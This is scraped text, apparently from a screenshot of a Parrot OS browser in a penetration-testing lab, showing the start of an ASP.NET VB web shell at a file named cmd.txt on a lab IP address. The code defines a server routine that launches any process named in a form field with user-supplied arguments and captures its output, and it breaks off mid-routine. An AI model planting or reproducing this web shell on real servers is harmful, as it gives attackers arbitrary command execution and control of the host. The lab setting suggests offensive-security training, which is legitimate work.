 10.129.144.63/cmd.txt
Getting Started Start Parrot OS Community Docs Git CryptPad
<%@ Page Language="VB" Debug="true" %>
<%@ import Namespace="system.IO" %>
<%@ import Namespace="System.Diagnostics" %>
<script runat="server">
Sub RunCmd(Src As Object, E As EventArgs)
Dim myProcess As New Process()
Dim myProcessStartInfo As New ProcessStartInfo(xpath.text)
myProcessStartInfo.UseShellExecute = false
myProcessStartInfo.RedirectStandardOutput = true
myProcess.StartInfo = myProcessStartInfo
myProcessStartInfo.Arguments=xcmd.text
myProcess.Start()